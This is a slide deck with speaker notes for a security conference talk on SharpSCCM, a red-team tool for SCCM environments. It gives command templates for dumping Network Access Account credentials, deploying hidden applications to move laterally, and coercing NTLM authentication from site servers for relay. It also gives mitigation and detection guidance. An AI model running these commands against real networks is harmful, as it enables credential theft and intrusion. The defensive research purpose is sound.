Slide 1
SharpSCCM
DEFCON Demolabs
BHUSA Arsenal
Chris Thompson (@_Mayyhem)
Duane Michael (@subat0mik)
Notes:
Hi I’m Chris Thompson presenting with Duane Michael and our tool is called SharpSCCM

Slide 2
Tool and Contact Info
SharpSCCM
https://github.com/Mayyhem/SharpSCCM
https://posts.specterops.io/coercing-ntlm-authentication-from-sccm-e6e23ea8260a
https://medium.com/@Mayyhem/relaying-ntlm-authentication-from-sccm-clients-7dccb8f92867
https://posts.specterops.io/the-phantom-credentials-of-sccm-why-the-naa-wont-die-332ac7aa1ab9
Who we are
Chris Thompson and Duane Michael
Senior Adversary Simulation Consultants at SpecterOps
Twitter: @_Mayyhem (Chris) and @subat0mik (Duane)
Notes:
Chris and I are both senior operators on the adversary simulation team at SpecterOps. Our handles are subat0mik and Mayyhem on Twitter, GitHub, and the BloodHound Gang Slack.
Here’s a link to SharpSCCM’s GitHub page where you can clone the tool, as well as links to some of our research on new SCCM attack primitives that go into a bit more detail than our talk does today.
Please hit us up on Twitter if you’d like to chat about SCCM research or development.

Slide 3
What is this talk about?
SCCM attack techniques
Coercing NTLM authentication from servers and clients
Credential gathering
Lateral movement
SharpSCCM
A tool that can be used to demonstrate these techniques
Defensive guidance
Mitigating and detecting these techniques
Notes:
Today we’re going to talk about using SharpSCCM to coerce NTLM authentication, gather credentials, and move laterally in SCCM environments.
We’re also going to provide guidance on how to prevent and detect the techniques outlined in this presentation.

Slide 4
Credits
Authors of PowerSCCM
Matt Nelson (@enigma0x3)
Will Schroeder (@harmj0y)
Jared Atkinson (@jaredcatkinson)
Matt Graeber (@mattifestation)
SharpSCCM Researchers and Advisors
Evan McBroom (@mcbroom_evan)
Elad Shamir (@elad_shamir)
Nick Powers (@zyn3rgy)
Notes:
I want to give a quick shoutout to the authors of PowerSCCM, Matt Nelson, Will Schroeder, Jared Atkinson, and Matt Graeber for laying the groundwork for SharpSCCM, as well as Evan McBroom, Elad Shamir, and Nick Powers for helping us out with our research.

Slide 5
Agenda
SharpSCCM background info and basic usage
Tool demos and defensive guidance for:
Credential gathering with SharpSCCM
Lateral movement with SharpSCCM
Coercing NTLM authentication from SCCM servers with SharpSCCM
Resources for building an SCCM lab
Notes:
On the agenda for this talk we’re going to provide a bit of background information and then dive into three demos for you:
The first demo will show you how to dump domain credentials from SCCM clients.
In the second demo, we’ll show you how to use SharpSCCM for lateral movement after taking over an SCCM server.
And in the third demo, we’ll show you how to use SharpSCCM to coerce NTLM authentication from SCCM servers by abusing automatic client push installation.
We’ll follow each demo by explaining how the attack can be prevented or detected.
After the demos, we’ll talk about what’s next for SharpSCCM and provide some resources for testing SharpSCCM in a lab environment.

Slide 6
SharpSCCM Basics
SCCM site
The systems that make up an SCCM environment, identified by a three-character site code (e.g., PS1)
SCCM management point
An SCCM site server role that receives client configuration data and responds to client requests
SharpSCCM interacts with:
local WMI objects on a client (e.g., for recon and credential gathering)
a management point via HTTP(S) or WMI, depending on the function
Notes:
We'll start with a very brief description of the components you’ll need to know about to use SharpSCCM in an SCCM environment.
The systems in an SCCM environment are called a site.
Each site is identified by a three-character site code (e.g., PS1).
All of the servers in a site that serve SCCM roles are called site servers. One of those roles and the one that SharpSCCM interacts with primarily is called a management point.
Specifically, SharpSCCM uses WMI for local enumeration and credential gathering on SCCM clients, as well as for communication with a management point to execute the lateral movement techniques we’ll be demoing.
SharpSCCM also interacts with a management point via HTTP(S) using the official messaging SDK functions to coerce NTLM authentication from the management point to an arbitrary system.

Slide 7
SharpSCCM Basics
SharpSCCM.exe local siteinfo
Description
Display the management point and sitecode for a client
Requirements
Access to an SCCM client as any account
Notes:
The first command you’ll typically want to execute on an SCCM client is the ‘local siteinfo’ SharpSCCM command. This will provide you with that client’s configured management point, as well as the site’s three character code, which will be needed to run any SharpSCCM commands that interact with a server.

Slide 8
Credential Gathering with SharpSCCM
Network Access Accounts (NAAs)
Active Directory domain accounts used by systems that are not joined to AD
Pushed to every SCCM client in machine policy
Credentials are stored locally on clients as DPAPI blobs protected by the system's masterkey
Retrievable via WMI as a privileged user
Remain in CIM repository (C:\Windows\System32\Wbem\Repository\OBJECTS.DATA) after client is uninstalled or account rotation
Machine policy containing obfuscated credentials can also be requested from the server and deobfuscated
https://gist.github.com/EvanMcBroom/525d84b86f99c7a4eeb4e3495cffcbf0
https://blog.xpnsec.com/unobfuscating-network-access-accounts/
Notes:
The first technique implemented by SharpSCCM that we’re going to cover is credential gathering. Specfically, we can use SharpSCCM to retrieve, decrypt, and dump Network Access Accounts.
Network Access accounts are Active Directory accounts that are used by systems that may not yet be joined to an AD domain so the client may authenticate to the SCCM distribution point to retrieve software
this account gets pushed to every SCCM client via a machine policy
Once the host receives the policy, the credentials are stored locally as DPAPI blobs protected by the system's DPAPI masterkey
The blobs are Retrievable via WMI as a privileged user
The system masterkey is encrypted with a password derived from the DPAPI_SYSTEM LSA Secret which requires elevation to system to retrieve. This is arbitrary since we must be privileged to retrieve the blob via WMI anyway
Live in the CIM repository
Due to some issues with CIM internals and how CIM and WMI cleanup the database, the blobs ay persist after the SCCM client is uninstalled from the host
AND after account rotation; for example, if accountA was configured as a NAA then the organization changed it to accountB, accountA's credentials may persist on the host indefinitely
The machine policy containing obfuscated credentials can also be requested from the server and deobfuscated before the client protects it with DPAPI
Our coworker Evan McBroom POC'd this in C
and Adam Chester @XPN recently POC'd this in Python and C with a great walkthrough published to his blog

Slide 9
Credential Gathering with SharpSCCM
SharpSCCM.exe local naa wmi
Description
Retrieve and decrypt Network Access Account domain credentials from an SCCM client
Requirements
Local Administrator privilege on any SCCM client
A Network Access Account must be configured in SCCM

Slide 10
Credential Gathering with SharpSCCM
Demo time!

Slide 11
Defensive Guidance – Network Access Accounts
Stop using the Network Access Account in favor of Enhanced HTTP
Disable the NAA in Active Directory, as those credentials persist on host after the NAA is no longer in use

Slide 12
Lateral Movement with SharpSCCM
SharpSCCM.exe <server> <sitecode> get device -u <username>
Description
Find computers where the specified user was the last to log on
Requirements
SCCM Administrator
Under the hood
May return stale info, as it is based on the LastLogonTimestamp attribute, which is only sent to SCCM every 7 days by default.
Notes:
One option for finding where users have recently logged in is SharpSCCM’s get device command with the –u option.
This finds computers where the LastLogon attribute is set to the specified account name.
However, because SCCM clients only update this data every 7 days, this data can be stale.

Slide 13
Lateral Movement with SharpSCCM
SharpSCCM.exe <server> <sitecode> get primary-user (-d <device> | -u <user>)
Description
Find the primary user(s) of a specific device or all devices where the specified user is a primary user.
Requirements
SCCM Administrator
Under the hood
When enabled, automatic User Device Affinity identifies a user’s device(s) as any computer they used for > 48 hours 30-day period by default. SCCM admins can also import user devices manually.
Notes:
A better option is to identify computers where a user is considered a primary user by SCCM through the process of User Device Affinity.
SCCM admins can set User Device Affinity manually by importing the lists of devices that are associated with each user or SCCM can be configured to automatically set when someone is a primary user of a device based on a threshold, which by default is when a user is logged into a device for more than 48 hours over a 30-day period.

Slide 14
Lateral Movement with SharpSCCM
Common lateral movement techniques using SCCM admin privileges
PowerShell
C2 agent execution
Tools
SharpSCCM
MalSCCM
PowerSCCM
WMI method invocation
Site database stored procedures
Notes:
Most lateral movement techniques with SCCM admin privileges execute PowerShell or a C2 agent by deploying an application from a specified path to a group of devices running the SCCM client software called a collection.
There are a lot of tools and native functions that can allow you to do this.

Slide 15
Lateral Movement with SharpSCCM
SharpSCCM.exe <server> <sitecode> exec -d <device> -p <installation_path>
Description
Deploy an application to a device or collection of devices (e.g., a C2 agent hosted on an SMB share)
Requirements
SCCM Administrator
Under the hood
Executes the application as the logged-in user or as SYSTEM
Hides the application from the SCCM admin console
Notes:
SharpSCCM implements the same technique to execute a program from a specified installation path (e.g., a file share) for lateral movement.
Applications can be executed in the context of the logged-in user or as SYSTEM.
These applications are hidden from the SCCM admin console by default.

Slide 16
Lateral Movement with SharpSCCM
SharpSCCM.exe <server> <sitecode> exec -d <device> -r <relay_server>
Description
Request NTLM authentication from a device by deploying an application whose installation path is a UNC path that we control
Requirements
SCCM Administrator
Under the hood
Executes the application as logged-in user or SYSTEM
Hides the application from the SCCM admin console
If WebClient is enabled, we can request auth via HTTP instead of SMB and relay to LDAP by specifying <netbiosname>@<port> for <device>
Notes:
SharpSCCM also allows the operator to request NTLM authentication from either the logged-in user or the machine account on a client device instead of executing a program.
The device or collection will send NetNTLMv2 authentication to our listening machine via SMB by default, but can also use HTTP, if WebClient is enabled, by specifying a UNC path with the @ symbol and a port number.
This is advantageous in scenarios where execution of PowerShell or C2 agent shellcode is blocked or could result in detection.

Slide 17

Lateral Movement with SharpSCCM

Slide 18
Lateral Movement with SharpSCCM
Demo time!

Slide 19
Defensive Guidance – Lateral Movement
Mitigation
Disable outgoing NTLM traffic on SCCM clients and for the domain via GPO
Not realistic for large organizations in the short-term
Should be set as a long-term goal while identifying legitimate NTLM usage
Minimize the usefulness of relayed creds
Disable WebClient service via GPO
Require SMB signing and LDAP signing and channel binding
Move highly-privileged users into Protected Users group
Notes:
To prevent the technique detailed in this post, outgoing NTLM traffic can be denied on the client side of the connection (i.e., disabled on every SCCM client) or NTLM can be disabled for the domain. Disabling NTLM authentication can be difficult, but the steps needed for an organization to transition to using Kerberos exclusively should be analyzed to make removal of NTLM from the environment an achievable long-term goal.
To help prevent the relayed credentials from being used for lateral movement:
Require SMB signing and LDAP signing/channel binding
Disable the WebClient service where possible
Place highly-privileged users into the Protected Users group so that they cannot authenticate with NTLM

Slide 20
Defensive Guidance – Lateral Movement
Detection
Audit inbound and outbound NTLM traffic in the environment
Identify clients requiring NTLM for legitimate purposes
Add exclusions to a policy that will eventually be configured to deny all other NTLM authentication and require Kerberos
Identify systems that are susceptible to NTLM relaying and monitor inbound NTLM authentication
SMB signing not required
LDAP signing or channel binding not required
Notes:
Audit outbound NTLM while a more restrictive policy with specific exclusions for legitimate NTLM usage is being put in place.
Audit inbound NTLM traffic to systems that may be susceptible to NTLM relaying, such as those that don’t require SMB signing or LDAP signing/channel binding.

Slide 21
SCCM Crash Course – Client Push Installation
Client push installation
One method for deploying the SCCM client software from site servers
Client push installation accounts
The list of accounts that the site server tries to authenticate with to install the client (must be local Administrator)
Automatic site-wide client push installation
When automatic site assignment and this setting are enabled, the site automatically tries client push installation on any computers it discovers within a boundary group.
This option is not enabled by default.
Notes:
Our third demo will be about a new technique that can be used to coerce authentication from local admin accounts that SCCM uses when remotely installing the client, as well as the server’s machine account.
First, we need a bit of background information.
How does the SCCM client software actually get deployed to computers in a site?
There are quite a few methods, but the one that SharpSCCM abuses is called client push installation, which is when the server connects to a machine’s ADMIN$ share, copies over the files needed for installation, and executes the installer.
NTLM authentication is supported by default and must be explicitly disabled to prevent this attack.
An SCCM administrator can either kick client push installation off manually or configure the site to automatically push the client software to new systems.
The admin can either configure client push installation accounts that the server will use when it tries to install the client on a system, or if no accounts are configured, the site server will attempt to authenticate to the system with its machine account.
In environments where client push installation is used, whatever accounts are used are required to have local administrator privileges in order to successfully install the SCCM client software.
In summary, if we can get the site server to try and push the client software to a system we control, we can capture and crack or relay the creds for the stored installation accounts and the server’s machine account. We can do this using SharpSCCM by sending a certain chain of messages to the management point.

Slide 22

Coercing NTLM from SCCM Servers
Notes:
Here’s a diagram of the abuse prerequisites and steps. If you’d like to understand more about how the attack works, my blog post “Coercing NTLM Authentication from SCCM Servers” has more information on the research behind this.
What you need to know as an operator is that you don’t need local Administrator access to execute this attack using SharpSCCM and can run it on any Windows SCCM client with any user account.
That said, if you want to run the NTLM relay server on the same SCCM client that you’re using to execute SharpSCCM, you will need local administrator privileges to take control of port 445 and receive inbound authentication from the server. Otherwise, you’ll need a separate capture/relay server where you can control this port.

Slide 23
Coercing NTLM from SCCM Servers
SharpSCCM.exe <server> <sitecode> invoke client-push -t <capture/relay server>
Description
Coerce NTLM authentication from SCCM site client push installation account(s) and machine account
Requirements
Automatic site assignment and client push enabled
Allow NTLM fallback enabled
Under the hood
If WebClient is enabled, we can request auth via HTTP instead of SMB and relay to LDAP by specifying <netbiosname>@<port> for <capture/relay server>
Notes:
It’s worth noting that we can force the server’s connection to our machine to occur over HTTP if WebClient is enabled and we specify a port number in the UNC path, which provides us with more NTLM relay opportunities, but it’s not enabled by default on modern versions of Windows Server so it’s usually not an option.
All conditions for successful NTLM relay apply here. If relaying to SMB, SMB signing must be disabled on the target. If relaying to LDAP(S), either signing must not be required or channel binding must be disabled on the server.

Slide 24

Coercing NTLM from SCCM Servers

Slide 25
Coercing NTLM from SCCM Servers
Demo time!

Slide 26

Mitigation Guidance – Client Push Installation
Disable “Allow connection fallback to NTLM”
Use software update-based client installation and disable automatic site-wide client push installation
Require SMB signing and LDAP signing/channel binding
Never use highly-privileged users for client push (e.g., Domain Admins)

Slide 27
Detection Guidance – Client Push Installation
Client push installation accounts are being used to authenticate to devices outside of a site or to devices within a site that already have the client installed.
Client push installation accounts are being used to connect to services other than SMB (in the case of relay to HTTP/LDAP).
New devices are created in SCCM using an IP address, IP address@port, or IP address@ssl:port as the NetBIOS name.
New devices are created in SCCM using the same NetBIOS name and IP address as an existing device.
New self-signed certificates are created on client machines.
The SMS Signing or SMS Encryption machine certificates on the client are read by a process that is not a legitimate client process.
There are new items in the C:\Program Files\Microsoft Configuration Manager\inboxes\ccrretry.box directory on the site server.
The Data Discovery Manager log reports new systems discovered via Heartbeat DDR.
There are new items in the ClientPushMachine_G and CP_System_Resource_N_ARR site database tables.
Notes:
I’m not going to read all of these to you, but here are some ideas for how you might create a detection around this technique.
Unfortunately, most of SCCM logs are geared towards troubleshooting operational issues rather than collecting telemetry for a SIEM, but I have seen that there are a few scripts out there to translate them into a format that can be ingested by some SIEM software.

Slide 28
SCCM Lab Resources
Windows and Office 365 deployment lab kit
Free!
Fully operational SCCM lab in Hyper-V
Takes about 2 hours to set up, including download time
Server evaluation licenses good for 180 days
Refreshed by Microsoft before expiration
https://docs.microsoft.com/en-us/microsoft-365/enterprise/modern-desktop-deployment-and-management-lab?view=o365-worldwide
Lab Tools
Full list of resources available at https://posts.specterops.io/coercing-ntlm-authentication-from-sccm-e6e23ea8260a

Slide 29
What’s Next for SharpSCCM?
Functionality to pull the Network Access Account policy from the server and decrypt its password without having the local administrator privileges required to unprotect it using the DPAPI system key (research by @_xpn_)
Option to save the self-signed certificate used to communicate with the management point in the User Certificates store so that it can be reused by SharpSCCM
Option to use PKI certificates when required by the site and the user executing SharpSCCM has local Administrator privileges
Additional credential gathering and lateral movement techniques
Notes:
SharpSCCM relies on several external dependencies (e.g., the Messaging SDK DLLs) to function. These DLLs are present on SCCM clients but require local administrator to access in their legitimate locations, so they are packaged with SharpSCCM as well.
The merged SharpSCCM executable that includes all dependencies is larger than the execute-assembly Beacon command’s maximum allowed size (1MB). Removing portions of the code that are not necessary for this attack and recompiling so that the file does not need to be uploaded to the target are exercises left to the reader. - The Apollo Mythic agent by @djhohnstein does not have this limitation.
.NET Framework 4.7.2 was targeted because it is supported by most Windows 10 versions and is the earliest version that includes the System.Security.Cryptography.X509Certificates.CertificateRequest class.

Slide 30
SharpSCCM
Want to see something else or have questions? Just ask!

Slide 31
Tool and Contact Info
SharpSCCM
https://github.com/Mayyhem/SharpSCCM
https://posts.specterops.io/coercing-ntlm-authentication-from-sccm-e6e23ea8260a
https://medium.com/@Mayyhem/relaying-ntlm-authentication-from-sccm-clients-7dccb8f92867
https://posts.specterops.io/the-phantom-credentials-of-sccm-why-the-naa-wont-die-332ac7aa1ab9
Who we are
Chris Thompson and Duane Michael
Senior Adversary Simulation Consultants at SpecterOps
Twitter: @_Mayyhem (Chris) and @subat0mik (Duane)
Notes:
Chris and I are both senior operators on the adversary simulation team at SpecterOps. Our handles are subat0mik and Mayyhem on Twitter, GitHub, and the BloodHound Gang Slack.
Here’s a link to SharpSCCM’s GitHub page where you can clone the tool, as well as links to some of our research on new SCCM attack primitives that go into a bit more detail than our talk does today.
Please hit us up on Twitter if you’d like to chat about SCCM research or development.

